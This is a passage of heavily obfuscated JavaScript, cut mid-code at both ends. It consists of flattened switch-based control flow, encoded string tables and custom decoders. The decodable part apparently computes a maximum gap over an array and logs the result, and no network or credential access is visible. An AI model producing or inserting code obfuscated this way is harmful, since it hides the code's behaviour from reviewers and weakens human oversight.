0xa3:CbV0ps(GFbM6T[OtWaA1[EGCB0z+0x9b]]=GFbM6T[OtWaA1[EGCB0z+0xa3]].length,GFbM6T[OtWaA1[0xa1]]=[],JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=0x21,EGCB0z+=0x178,qkesugH+=-0x7f);break;default:return pXZECyU=!0x0,smdYNm(GFbM6T[OtWaA1[0xa1]]);case 0x92:CbV0ps(GFbM6T[OtWaA1[BAoQ_hx+-0x30]]=OtWaA1[EGCB0z+-0xe6],GFbM6T[OtWaA1[0xa]]=OtWaA1[EGCB0z+-0xe6],GFbM6T[OtWaA1[BAoQ_hx+-0x26]]=-OtWaA1[0x4],JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0x14,EGCB0z+=-0x14c,qkesugH+=0x9c);break;case 0x39:CbV0ps([JPNFEig.Y2SAiN.bISGKL,JPNFEig.Y2SAiN.dX1Z6PN,JPNFEig.Y2SAiN.OGoW5QI]=[-0xbd,-0xb,-0xd8],JPNFEig.vED_ejN=JPNFEig.mOgX8S,BAoQ_hx+=-0x44,EGCB0z+=-0x98);break;case 0xd6:for(GFbM6T[OtWaA1[0x16d]]=OtWaA1[0x2];GFbM6T[OtWaA1[0x16d]]<GFbM6T[OtWaA1[BAoQ_hx+0x13]];GFbM6T[OtWaA1[0x16d]]++){GFbM6T[-OtWaA1[0x203]]=GFbM6T[OtWaA1[0x4]].indexOf(GFbM6T[OtWaA1[0x13]][GFbM6T[OtWaA1[0x16d]]]);if(GFbM6T[-OtWaA1[0x203]]===-OtWaA1[0x4])continue;if(GFbM6T[OtWaA1[0x16]]<OtWaA1[0x2]){GFbM6T[OtWaA1[0x16]]=GFbM6T[-OtWaA1[EGCB0z+0x18a]]}else{CbV0ps(GFbM6T[OtWaA1[EGCB0z+-0x63]]+=GFbM6T[-OtWaA1[0x203]]*OtWaA1[0x1f],GFbM6T[OtWaA1[0xc]]|=GFbM6T[OtWaA1[0x16]]<<GFbM6T[OtWaA1[0xa]],GFbM6T[OtWaA1[0xa]]+=(GFbM6T[OtWaA1[0x16]]&OtWaA1[BAoQ_hx+0x3b])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(GFbM6T[OtWaA1[0xa1]].push(GFbM6T[OtWaA1[0xc]]&OtWaA1[0x19]),GFbM6T[OtWaA1[0xc]]>>=OtWaA1[BAoQ_hx+0x14],GFbM6T[OtWaA1[0xa]]-=OtWaA1[0xc])}while(GFbM6T[OtWaA1[0xa]]>OtWaA1[0x1a]);GFbM6T[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(GFbM6T[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0xc,EGCB0z+=0x1a,qkesugH+=-0x168);break}else{CbV0ps(JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0xc,EGCB0z+=0x6f,qkesugH+=-0x138);break}case 0xb4:case JPNFEig.Y2SAiN.bISGKL+-0x150:case-0xec:CbV0ps(GFbM6T[OtWaA1[0xa1]].push((GFbM6T[OtWaA1[0xc]]|GFbM6T[OtWaA1[0x16]]<<GFbM6T[OtWaA1[0xa]])&OtWaA1[0x19]),JPNFEig.vED_ejN=JPNFEig.Y2SAiN,EGCB0z+=0x55,qkesugH+=0x30);break;case qkesugH-0x3c:for(GFbM6T[OtWaA1[0x16d]]=OtWaA1[0x2];GFbM6T[OtWaA1[0x16d]]<GFbM6T[OtWaA1[EGCB0z+0x6f]];GFbM6T[OtWaA1[BAoQ_hx+0x145]]++){GFbM6T[-OtWaA1[0x203]]=GFbM6T[OtWaA1[0x4]].indexOf(GFbM6T[OtWaA1[0x13]][GFbM6T[OtWaA1[0x16d]]]);if(GFbM6T[-OtWaA1[0x203]]===-OtWaA1[0x4])continue;if(GFbM6T[OtWaA1[0x16]]<OtWaA1[0x2]){GFbM6T[OtWaA1[EGCB0z+0x7a]]=GFbM6T[-OtWaA1[0x203]]}else{CbV0ps(GFbM6T[OtWaA1[EGCB0z+0x7a]]+=GFbM6T[-OtWaA1[BAoQ_hx+0x1db]]*OtWaA1[0x1f],GFbM6T[OtWaA1[BAoQ_hx+-0x1c]]|=GFbM6T[OtWaA1[0x16]]<<GFbM6T[OtWaA1[0xa]],GFbM6T[OtWaA1[0xa]]+=(GFbM6T[OtWaA1[EGCB0z+0x7a]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[EGCB0z+0x80]);do{CbV0ps(GFbM6T[OtWaA1[EGCB0z+0x105]].push(GFbM6T[OtWaA1[BAoQ_hx+-0x1c]]&OtWaA1[0x19]),GFbM6T[OtWaA1[BAoQ_hx+-0x1c]]>>=OtWaA1[0xc],GFbM6T[OtWaA1[0xa]]-=OtWaA1[0xc])}while(GFbM6T[OtWaA1[EGCB0z+0x6e]]>OtWaA1[BAoQ_hx+-0xe]);GFbM6T[OtWaA1[0x16]]=-OtWaA1[EGCB0z+0x68]}}if(GFbM6T[OtWaA1[0x16]]>-OtWaA1[0x4]){CbV0ps(JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0x3c,EGCB0z+=0xf7,qkesugH+=-0x10d);break}else{CbV0ps(JPNFEig.vED_ejN=JPNFEig.Y2SAiN,BAoQ_hx+=-0x3c,EGCB0z+=0x14c,qkesugH+=-0xdd);break}}}CbV0ps(pXZECyU=void 0x0,BAoQ_hx=EGCB0z(0x184,-0x2c,-0x78).next().value);if(pXZECyU){return BAoQ_hx}}function EGCB0z(...GFbM6T){var pXZECyU,EGCB0z;function*qkesugH(EGCB0z,qkesugH,JPNFEig,cyATYY={VbkAV4b:{}}){while(EGCB0z+qkesugH+JPNFEig!==-0x25)with(cyATYY.Z4pRNN6||cyATYY)switch(EGCB0z+qkesugH+JPNFEig){case 0x14:case EGCB0z- -0x19c:return pXZECyU=!0x0,kk0kMQv[GFbM6T[OtWaA1[0x2]]];default:CbV0ps(cyATYY.Z4pRNN6=cyATYY.VbkAV4b,EGCB0z+=0x37,qkesugH+=0x66,JPNFEig+=-0x16);break;case JPNFEig-0xc7:case-0xd6:case 0x1:case-0xc4:CbV0ps(cyATYY.Z4pRNN6=cyATYY.VbkAV4b,EGCB0z+=0x37,qkesugH+=0x1ad,JPNFEig+=-0x3f);break;case cyATYY.VbkAV4b.k0WOHSS+0x92:case 0x1d:return pXZECyU=!0x0,kk0kMQv[GFbM6T[OtWaA1[0x2]]];case EGCB0z-0x9f:return pXZECyU=!0x0,kk0kMQv[GFbM6T[OtWaA1[EGCB0z+-0x3e]]]=BAoQ_hx(Isq1DQT[GFbM6T[OtWaA1[qkesugH+0x36]]]);case-0x73:CbV0ps([cyATYY.VbkAV4b.k0WOHSS,cyATYY.VbkAV4b.RiCoBY,cyATYY.VbkAV4b.W9kqL5]=[-0x1b,-0x7f,0x91],GFbM6T[OtWaA1[EGCB0z+0xfd]]=OtWaA1[0x4]);if(typeof kk0kMQv[GFbM6T[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[qkesugH+0x4c])){CbV0ps(cyATYY.Z4pRNN6=cyATYY.VbkAV4b,EGCB0z+=0x13d,qkesugH+=0x16,JPNFEig+=-0x13f);break}else{CbV0ps(cyATYY.Z4pRNN6=cyATYY.VbkAV4b,EGCB0z+=0x42,qkesugH+=0x251,JPNFEig+=-0x13f);break}case EGCB0z-0x88:case-0xb3:case 0xa9:CbV0ps([cyATYY.VbkAV4b.k0WOHSS,cyATYY.VbkAV4b.RiCoBY,cyATYY.VbkAV4b.W9kqL5]=[0x75,0xd9,-0x96],cyATYY.Z4pRNN6=cyATYY.VbkAV4b,EGCB0z+=-0x10d,qkesugH+=0x233,JPNFEig+=-0xf);break;case EGCB0z- -0x3d:return pXZECyU=!0x0,kk0kMQv[GFbM6T[OtWaA1[0x2]]];case EGCB0z-0x71:CbV0ps(cyATYY.Z4pRNN6=cyATYY.XNzogI_,EGCB0z+=-0x7b,qkesugH+=0x130,JPNFEig+=-0x29);break}}CbV0ps(pXZECyU=void 0x0,EGCB0z=qkesugH(-0xfd,-0x4a,0xd4).next().value);if(pXZECyU){return EGCB0z}}if(EGCB0z(OtWaA1[0x204])+\"\\u004b\" in ZmDzpd){qkesugH()}function qkesugH(...GFbM6T){var pXZECyU,BAoQ_hx;function*qkesugH(BAoQ_hx,qkesugH,JPNFEig,cyATYY={B6vQGWZ:{}}){while(BAoQ_hx+qkesugH+JPNFEig!==-0xb6)with(cyATYY.vck290i||cyATYY)switch(BAoQ_hx+qkesugH+JPNFEig){case qkesugH-0x2a:CbV0ps([cyATYY.B6vQGWZ.EqmuOi0,cyATYY.B6vQGWZ.sLiKgy,cyATYY.B6vQGWZ.heiLZY]=[0x79,0x48,0x1a],GFbM6T[OtWaA1[0x0]]=OtWaA1[0x2],GFbM6T[OtWaA1[BAoQ_hx+0x234]]=vOBVtKK(function(...BAoQ_hx){var qkesugH,JPNFEig;function*cyATYY(JPNFEig,GFbM6T,pXZECyU,X7BAMA={rG7Qkdp:{}},nYdyWi2){while(JPNFEig+GFbM6T+pXZECyU!==-0x20)with(X7BAMA.exq4M1||X7BAMA)switch(JPNFEig+GFbM6T+pXZECyU){case 0x8b:CbV0ps([X7BAMA.rG7Qkdp.RiiUSnt,X7BAMA.rG7Qkdp.xnL7bza,X7BAMA.rG7Qkdp.y0OJvx6]=[0x6b,0xdb,0x8],X7BAMA.exq4M1=X7BAMA.rG7Qkdp,JPNFEig+=0x126,GFbM6T+=-0x194,pXZECyU+=-0x5b);break;case 0x75:case-0x5e:for(BAoQ_hx[OtWaA1[0x1fe]]=OtWaA1[0x2];BAoQ_hx[OtWaA1[0x1fe]]<BAoQ_hx[OtWaA1[0x3]]-OtWaA1[0x4];BAoQ_hx[OtWaA1[0x1fe]]++){CbV0ps(vOBVtKK(d8X0RG),vOBVtKK(kbTleLY));function kbTleLY(...JPNFEig){CbV0ps(JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4],JPNFEig[OtWaA1[0x3]]=\"\\x24\\x5b\\x2e\\x78\\x2b\\x41\\x4c\\x34\\x4e\\x6d\\x44\\x66\\x56\\x35\\x2c\\x31\\x77\\x67\\x4a\\x4b\\x4f\\x52\\x3f\\x45\\x79\\x73\\x74\\x50\\x2f\\x7c\\x49\\x59\\x61\\x5f\\x70\\x42\\x28\\x57\\x58\\x5e\\x37\\x60\\x48\\x71\\x38\\x55\\x32\\x69\\x30\\x29\\x6e\\x5a\\x62\\x7b\\x76\\x7d\\x65\\x51\\x43\\x40\\x2a\\x39\\x33\\x23\\x6c\\x3d\\x5d\\x6b\\x6a\\x68\\x75\\x36\\x54\\x7a\\x46\\x3b\\x3e\\x21\\x64\\x6f\\x63\\x47\\x53\\x3c\\x22\\x72\\x25\\x7e\\x3a\\x4d\\x26\",JPNFEig[OtWaA1[0x1]]=\"\"+(JPNFEig[OtWaA1[0x2]]||\"\"),JPNFEig[OtWaA1[0x22]]=JPNFEig[OtWaA1[0x1]].length,JPNFEig[OtWaA1[0x73]]=[],JPNFEig[OtWaA1[0x43]]=OtWaA1[0x2],JPNFEig[-OtWaA1[0x20d]]=OtWaA1[0x2],JPNFEig[OtWaA1[0x16]]=-OtWaA1[0x4]);for(JPNFEig[OtWaA1[0x63]]=OtWaA1[0x2];JPNFEig[OtWaA1[0x63]]<JPNFEig[OtWaA1[0x22]];JPNFEig[OtWaA1[0x63]]++){JPNFEig[OtWaA1[0x79]]=JPNFEig[OtWaA1[0x3]].indexOf(JPNFEig[OtWaA1[0x1]][JPNFEig[OtWaA1[0x63]]]);if(JPNFEig[OtWaA1[0x79]]===-OtWaA1[0x4])continue;if(JPNFEig[OtWaA1[0x16]]<OtWaA1[0x2]){JPNFEig[OtWaA1[0x16]]=JPNFEig[OtWaA1[0x79]]}else{CbV0ps(JPNFEig[OtWaA1[0x16]]+=JPNFEig[OtWaA1[0x79]]*OtWaA1[0x1f],JPNFEig[OtWaA1[0x43]]|=JPNFEig[OtWaA1[0x16]]<<JPNFEig[-OtWaA1[0x20d]],JPNFEig[-OtWaA1[0x20d]]+=(JPNFEig[OtWaA1[0x16]]&OtWaA1[0x33])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(JPNFEig[OtWaA1[0x73]].push(JPNFEig[OtWaA1[0x43]]&OtWaA1[0x19]),JPNFEig[OtWaA1[0x43]]>>=OtWaA1[0xc],JPNFEig[-OtWaA1[0x20d]]-=OtWaA1[0xc])}while(JPNFEig[-OtWaA1[0x20d]]>OtWaA1[0x1a]);JPNFEig[OtWaA1[0x16]]=-OtWaA1[0x4]}}if(JPNFEig[OtWaA1[0x16]]>-OtWaA1[0x4]){JPNFEig[OtWaA1[0x73]].push((JPNFEig[OtWaA1[0x43]]|JPNFEig[OtWaA1[0x16]]<<JPNFEig[-OtWaA1[0x20d]])&OtWaA1[0x19])}return smdYNm(JPNFEig[OtWaA1[0x73]])}function d8X0RG(...JPNFEig){JPNFEig[OtWaA1[0x0]]=OtWaA1[0x4];if(typeof kk0kMQv[JPNFEig[OtWaA1[0x2]]]===FRr8Gr5(OtWaA1[0x2])){return kk0kMQv[JPNFEig[OtWaA1[0x2]]]=kbTleLY(Isq1DQT[JPNFEig[OtWaA1[0x2]]])}return kk0kMQv[JPNFEig[OtWaA1[0x2]]]}if(BAoQ_hx[OtWaA1[GFbM6T+0x6d]][BAoQ_hx[OtWaA1[0x1fe]]]===WAnLO5y((0x1,T9mdRB)(OtWaA1[0x20a])).MAX_SAFE_INTEGER&&BAoQ_hx[OtWaA1[0x43]][BAoQ_hx[OtWaA1[0x1fe]]]===WAnLO5y(d8X0RG(OtWaA1[0x20e])).MIN_SAFE_INTEGER)continue;CbV0ps(BAoQ_hx[OtWaA1[0x9]]=WAnLO5y(d8X0RG(OtWaA1[0x20f])).max(BAoQ_hx[OtWaA1[0x9]],BAoQ_hx[OtWaA1[0x36]][BAoQ_hx[OtWaA1[0x1fe]]]-BAoQ_hx[OtWaA1[0xda]]),BAoQ_hx[OtWaA1[0xda]]=BAoQ_hx[OtWaA1[0x43]][BAoQ_hx[OtWaA1[0x1fe]]])}BAoQ_hx[OtWaA1[0x9]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x20c])+OtWaA1[0x32]).max(BAoQ_hx[OtWaA1[0x9]],BAoQ_hx[OtWaA1[0x13]]-BAoQ_hx[OtWaA1[0xda]]);return qkesugH=!0x0,BAoQ_hx[OtWaA1[0x9]];case-0x4a:return smdYNm(cVw4OjP[OtWaA1[0x18]]);case X7BAMA.rG7Qkdp.xnL7bza+-0x117:CbV0ps([X7BAMA.rG7Qkdp.RiiUSnt,X7BAMA.rG7Qkdp.xnL7bza,X7BAMA.rG7Qkdp.y0OJvx6]=[-0x2a,0x4b,-0xbc],X7BAMA.exq4M1=X7BAMA.hAwMOOM,JPNFEig+=-0xef,GFbM6T+=-0xaf,pXZECyU+=0x2c7);break;case-0xa6:case 0x33:case pXZECyU!=0x24e&&pXZECyU-0x15b:return kk0kMQv[Zi3AUv1];case-0x91:[hAwMOOM.Zi3AUv1]=nYdyWi2;if(typeof kk0kMQv[hAwMOOM.Zi3AUv1]===FRr8Gr5(OtWaA1[GFbM6T+0xf1])){CbV0ps(X7BAMA.exq4M1=X7BAMA.hAwMOOM,GFbM6T+=0x6,pXZECyU+=0xcc);break}else{CbV0ps(X7BAMA.exq4M1=X7BAMA.hAwMOOM,GFbM6T+=0x2f,pXZECyU+=0xcc);break}case pXZECyU-0x184:return kk0kMQv[Zi3AUv1]=(0x1,X7BAMA.rG7Qkdp.jpQsIb)(Isq1DQT[Zi3AUv1]);case JPNFEig- -0xca:case 0xb3:CbV0ps(cVw4OjP[OtWaA1[0x49]]=OtWaA1[0x2],cVw4OjP[OtWaA1[GFbM6T+-0xb2]]=OtWaA1[0x2],cVw4OjP[OtWaA1[0x8b]]=-OtWaA1[0x4],X7BAMA.exq4M1=X7BAMA.bW01_q,JPNFEig+=-0x140,pXZECyU+=0xe6);break;case JPNFEig!=0x54&&JPNFEig- -0x5b:case-0xc0:CbV0ps(X7BAMA.exq4M1=X7BAMA.hAwMOOM,JPNFEig+=0x21,GFbM6T+=-0x21d,pXZECyU+=0x2c7);break;case 0xe2:CbV0ps([X7BAMA.rG7Qkdp.RiiUSnt,X7BAMA.rG7Qkdp.xnL7bza,X7BAMA.rG7Qkdp.y0OJvx6]=[0xab,0x58,0xe4],rG7Qkdp.T9mdRB=function(...JPNFEig){return cyATYY(-0x9b,-0xef,0xf9,{rG7Qkdp:X7BAMA.rG7Qkdp,hAwMOOM:{}},JPNFEig).next().value},rG7Qkdp.jpQsIb=function(...JPNFEig){return cyATYY(-0x9a,0x7f,0xe,{rG7Qkdp:X7BAMA.rG7Qkdp,bW01_q:{}},JPNFEig).next().value},BAoQ_hx[OtWaA1[JPNFEig+-0x15]]=OtWaA1[0x4],vOBVtKK(rG7Qkdp.jpQsIb),X7BAMA.exq4M1=X7BAMA.rG7Qkdp,JPNFEig+=-0xb0,GFbM6T+=-0xef,pXZECyU+=0x1b0);break;case X7BAMA.rG7Qkdp.xnL7bza+0x63:CbV0ps(cVw4OjP[OtWaA1[0x18]].push((cVw4OjP[OtWaA1[0x49]]|cVw4OjP[OtWaA1[0x8b]]<<cVw4OjP[OtWaA1[0xa]])&OtWaA1[0x19]),X7BAMA.exq4M1=X7BAMA.bW01_q,JPNFEig+=-0x6b,pXZECyU+=-0x9a);break;case X7BAMA.rG7Qkdp.RiiUSnt+-0xb8:CbV0ps([...bW01_q.cVw4OjP]=nYdyWi2,bW01_q.cVw4OjP[OtWaA1[GFbM6T+-0x7f]]=OtWaA1[GFbM6T+-0x7b],bW01_q.cVw4OjP[OtWaA1[0x6b]]=\"\\x7a\\x58\\x47\\x49\\x6c\\x28\\x4f\\x67\\x52\\x5b\\x4a\\x3f\\x59\\x55\\x7b\\x7d\\x23\\x4c\\x44\\x5a\\x68\\x31\\x74\\x22\\x61\\x33\\x41\\x5e\\x2e\\x62\\x32\\x36\\x6e\\x64\\x5f\\x73\\x5d\\x7c\\x46\\x3e\\x39\\x2a\\x78\\x37\\x53\\x2f\\x66\\x3a\\x26\\x45\\x3b\\x3d\\x2c\\x6a\\x42\\x63\\x7e\\x56\\x70\\x65\\x71\\x34\\x6b\\x69\\x40\\x54\\x35\\x25\\x29\\x75\\x4e\\x3c\\x6d\\x38\\x60\\x2b\\x77\\x76\\x24\\x50\\x72\\x48\\x51\\x79\\x4d\\x4b\\x57\\x6f\\x30\\x21\\x43\",bW01_q.cVw4OjP[OtWaA1[JPNFEig+0x2a0]]=\"\"+(bW01_q.cVw4OjP[OtWaA1[0x2]]||\"\"),X7BAMA.exq4M1=X7BAMA.bW01_q,JPNFEig+=-0x5a);break;case 0xb9:case-0xea:case-0x67:CbV0ps(cVw4OjP[OtWaA1[0x9b]]=cVw4OjP[OtWaA1[0x206]].length,cVw4OjP[OtWaA1[0x18]]=[],X7BAMA.exq4M1=X7BAMA.bW01_q,JPNFEig+=0x5,GFbM6T+=0x3d);break;case-0x63:case 0x92:CbV0ps(X7BAMA.exq4M1=X7BAMA.hAwMOOM,JPNFEig+=-0xef,GFbM6T+=-0xd9,pXZECyU+=0x1a0);break;case-0xd0:for(BAoQ_hx[OtWaA1[0xf9]]=OtWaA1[0x2];BAoQ_hx[OtWaA1[0xf9]]<BAoQ_hx[OtWaA1[0x3]];BAoQ_hx[OtWaA1[0xf9]]++){if(BAoQ_hx[OtWaA1[0x2]][BAoQ_hx[OtWaA1[JPNFEig+0x121]]]===BAoQ_hx[OtWaA1[0x22]]||BAoQ_hx[OtWaA1[JPNFEig+0x2a]][BAoQ_hx[OtWaA1[JPNFEig+0x121]]]===BAoQ_hx[OtWaA1[0x13]])continue;CbV0ps(BAoQ_hx[OtWaA1[0x16]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x20c])+OtWaA1[JPNFEig+0x5a]).floor((BAoQ_hx[OtWaA1[GFbM6T+0x39]][BAoQ_hx[OtWaA1[0xf9]]]-BAoQ_hx[OtWaA1[0x22]])/BAoQ_hx[OtWaA1[0x32]]),BAoQ_hx[OtWaA1[0x36]][BAoQ_hx[OtWaA1[0x16]]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x208])).min(BAoQ_hx[OtWaA1[0x36]][BAoQ_hx[OtWaA1[0x16]]],BAoQ_hx[OtWaA1[0x2]][BAoQ_hx[OtWaA1[JPNFEig+0x121]]]),BAoQ_hx[OtWaA1[0x43]][BAoQ_hx[OtWaA1[JPNFEig+0x3e]]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[GFbM6T+0x23f])).max(BAoQ_hx[OtWaA1[JPNFEig+0x6b]][BAoQ_hx[OtWaA1[0x16]]],BAoQ_hx[OtWaA1[0x2]][BAoQ_hx[OtWaA1[0xf9]]]))}CbV0ps(BAoQ_hx[OtWaA1[0x9]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x20a])).MIN_SAFE_INTEGER,BAoQ_hx[OtWaA1[0xda]]=BAoQ_hx[OtWaA1[0x22]],X7BAMA.exq4M1=X7BAMA.rG7Qkdp,JPNFEig+=0x26,pXZECyU+=0x11f);break;case-0x7f:for(cVw4OjP[OtWaA1[JPNFEig+0x243]]=OtWaA1[GFbM6T+-0xba];cVw4OjP[OtWaA1[JPNFEig+0x243]]<cVw4OjP[OtWaA1[0x9b]];cVw4OjP[OtWaA1[0x14]]++){cVw4OjP[OtWaA1[GFbM6T+0x31]]=cVw4OjP[OtWaA1[GFbM6T+-0x51]].indexOf(cVw4OjP[OtWaA1[0x206]][cVw4OjP[OtWaA1[0x14]]]);if(cVw4OjP[OtWaA1[0xed]]===-OtWaA1[0x4])continue;if(cVw4OjP[OtWaA1[0x8b]]<OtWaA1[GFbM6T+-0xba]){cVw4OjP[OtWaA1[0x8b]]=cVw4OjP[OtWaA1[0xed]]}else{CbV0ps(cVw4OjP[OtWaA1[0x8b]]+=cVw4OjP[OtWaA1[GFbM6T+0x31]]*OtWaA1[0x1f],cVw4OjP[OtWaA1[0x49]]|=cVw4OjP[OtWaA1[0x8b]]<<cVw4OjP[OtWaA1[0xa]],cVw4OjP[OtWaA1[0xa]]+=(cVw4OjP[OtWaA1[JPNFEig+0x2ba]]&OtWaA1[GFbM6T+-0x89])>OtWaA1[0x1e]?OtWaA1[0x1b]:OtWaA1[0x1c]);do{CbV0ps(cVw4OjP[OtWaA1[0x18]].push(cVw4OjP[OtWaA1[0x49]]&OtWaA1[0x19]),cVw4OjP[OtWaA1[GFbM6T+-0x73]]>>=OtWaA1[GFbM6T+-0xb0],cVw4OjP[OtWaA1[JPNFEig+0x239]]-=OtWaA1[0xc])}while(cVw4OjP[OtWaA1[0xa]]>OtWaA1[0x1a]);cVw4OjP[OtWaA1[JPNFEig+0x2ba]]=-OtWaA1[0x4]}}if(cVw4OjP[OtWaA1[GFbM6T+-0x31]]>-OtWaA1[0x4]){CbV0ps(X7BAMA.exq4M1=X7BAMA.bW01_q,JPNFEig+=0x1ff,GFbM6T+=-0x1b6,pXZECyU+=0xf1);break}else{CbV0ps(X7BAMA.exq4M1=X7BAMA.bW01_q,JPNFEig+=0x194,GFbM6T+=-0x1b6,pXZECyU+=0x57);break}case JPNFEig!=-0x28&&JPNFEig-0xa8:case 0x94:if(BAoQ_hx[OtWaA1[GFbM6T+0x4a]]===BAoQ_hx[OtWaA1[0x22]])return qkesugH=!0x0,OtWaA1[GFbM6T+0x39];CbV0ps(BAoQ_hx[OtWaA1[0x36]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[GFbM6T+0x240]))(BAoQ_hx[OtWaA1[0x3]]-OtWaA1[0x4]).fill(WAnLO5y((0x1,T9mdRB)(OtWaA1[0x20a])).MAX_SAFE_INTEGER),BAoQ_hx[OtWaA1[JPNFEig+-0x27]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x20b])+OtWaA1[0xab])(BAoQ_hx[OtWaA1[0x3]]-OtWaA1[GFbM6T+0x3b]).fill(WAnLO5y((0x1,T9mdRB)(OtWaA1[JPNFEig+0x1a0])).MIN_SAFE_INTEGER),BAoQ_hx[OtWaA1[JPNFEig+-0x38]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x208])).ceil((BAoQ_hx[OtWaA1[0x13]]-BAoQ_hx[OtWaA1[0x22]])/(BAoQ_hx[OtWaA1[0x3]]-OtWaA1[0x4])),BAoQ_hx[OtWaA1[0x16]]=OtWaA1[0x2],X7BAMA.exq4M1=X7BAMA.rG7Qkdp,JPNFEig+=-0x92);break;case GFbM6T- -0x1b3:case-0x28:BAoQ_hx[OtWaA1[0x3]]=BAoQ_hx[OtWaA1[0x2]].length;if(BAoQ_hx[OtWaA1[0x3]]<OtWaA1[GFbM6T+0xc1])return qkesugH=!0x0,OtWaA1[0x2];CbV0ps(X7BAMA.exq4M1=X7BAMA.rG7Qkdp,GFbM6T+=0x1b5,pXZECyU+=-0x2bf);break;case X7BAMA.rG7Qkdp.y0OJvx6+-0x35:return kk0kMQv[Zi3AUv1];default:case 0x2a:CbV0ps(BAoQ_hx[OtWaA1[GFbM6T+-0xe2]]=WAnLO5y(EGCB0z(OtWaA1[0x207])).max(...BAoQ_hx[OtWaA1[0x2]]),BAoQ_hx[OtWaA1[0x22]]=WAnLO5y((0x1,T9mdRB)(OtWaA1[0x208])).min(...BAoQ_hx[OtWaA1[0x2]]),X7BAMA.exq4M1=X7BAMA.rG7Qkdp,JPNFEig+=0x105,GFbM6T+=-0x12c);break}}CbV0ps(qkesugH=void 0x0,JPNFEig=cyATYY(0x15,0x2f,0x9e).next().value);if(qkesugH){return JPNFEig}}));return pXZECyU=!0x0,WAnLO5y(EGCB0z(OtWaA1[BAoQ_hx+0x23f])+OtWaA1[0x158]).log(GFbM6T[OtWaA1[qkesugH+0x230]]);case 0x3a:CbV0ps([cyATYY.B6vQGWZ.EqmuOi0,cyATYY.B6vQGWZ.sLiKgy,cyATYY.B6vQGWZ.heiLZY]=[0x64,0x48,0x77],cyATYY.vck290i=cyATYY.DnJs8l,BAoQ_hx+=-0x54,qkesugH+=-0x56,JPNFEig+=0x1b);break;default:}}CbV0ps(pXZECyU=void 0x0,BAoQ_hx=qkesugH(-0x2f,-0x2b,0x5).next().value);if(pXZECyU){return BAoQ_hx}}pXZECyU={};return JPNFEig[-OtWaA1[0x37]][EGCB0z(OtWaA1[0x211])](GFbM6T,pXZECyU)}CbV0ps(WAnLO5y(pXZECyU(OtWaA1[0x169]))[pXZECyU(OtWaA1[0x1cd])+pXZECyU(OtWaA1[0x1ce])+OtWaA1[0x1e2]](pXZECyU(OtWaA1[0x212])+OtWaA1[0x114])[pXZECyU(OtWaA1[0x1d0])+pXZECyU(OtWaA1[0x1d1])+pXZECyU(OtWaA1[0x1d2])](pXZECyU(OtWaA1[0x1d3]),JPNFEig[-OtWaA1[0x37]][pXZECyU(OtWaA1[0x167])+OtWaA1[0xd0]](function(...GFbM6T){var BAoQ_hx={[pXZECyU(OtWaA1[0x213])](...GFbM6T){var BAoQ_hx,JPNFEig;function*EGCB0z(JPNFEig,pXZECyU,cyATYY,X7BAMA,nYdyWi2={EXF_8l:{}},kbTleLY){while(JPNFEig+pXZECyU+cyATYY+X7BAMA!==0xcb)with(nYdyWi2.s5dDBA||nYdyWi2)switch(JPNFEig+pXZECyU+cyATYY+X7BAMA){case-0xae:return kk0kMQv[yUk7r_J]=(0x1,nYdyWi2.EXF_8l.t70K6l)(Isq1DQT[yUk7r_J]);case nYdyWi2.EXF_8l.INUeIlM+0x8:c2NWDE[\"qG5ago\"].exports=async(JPNFEig=()=>{var JPNFEig,pXZECyU;function*cyATYY(JPNFEig,pXZECyU,X7BAMA,nYdyWi2={FQqDR9:{}},kbTleLY){while(JPNFEig+pXZECyU+X7BAMA!==0x15)with(nYdyWi2.uz8inh||nYdyWi2)switch(JPNFEig+pXZECyU+X7BAMA){case 0xc:CbV0ps(nYdyWi2.uz8inh=nYdyWi2.vRV2Vl,JPNFEig+=0x146,pXZECyU+=0x1f,X7BAMA+=-0x116);break;case JPNFEig- -0x16c:case 0x3f:case-0xf:CbV0ps(nYdyWi2.uz8inh=nYdyWi2.us1IwF8,JPNFEig+=0x146,pXZECyU+=-0x4e,X7BAMA+=-0x184);break;case 0x9d:default:return DVYweMF;case JPNFEig-0x2b9:case-0xa6:CbV0ps(T2YPdXE[OtWaA1[JPNFEig+-0x1dc]]=[],T2YPdXE[OtWaA1[0x43]]=OtWaA1[0x2],T2YPdXE[OtWaA1[0xa]]=OtWaA1[JPNFEig+-0x1e8],nYdyWi2.uz8inh=nYdyWi2.clU_ZX,JPNFEig+=-0x1f0,X7BAMA+=0x29a);break;case JPNFEig- -0xc:nYdyWi2.FQqDR9.m6CRiYN=-0xad;return;case pXZECyU- -0x5a:CbV0ps(nYdyWi2.FQqDR9.m6CRiYN=-0x1e,FQqDR9.JhdRWLT=function(...JPNFEig){return cyATYY(-0x10e,0xf8,-0x4a,{FQqDR9:nYdyWi2.FQqDR9,OGEFLs:{}},JPNFEig).next().value},FQqDR9.Ri3nD76=function(...JPNFEig){return cyATYY(0xc8,-0xca,-0xef,{FQqDR9:nYdyWi2.FQqDR9,clU_ZX:{}},JPNFEig).next().value},vOBVtKK(FQqDR9.JhdRWLT),vOBVtKK(FQqDR9.Ri3nD76));throw 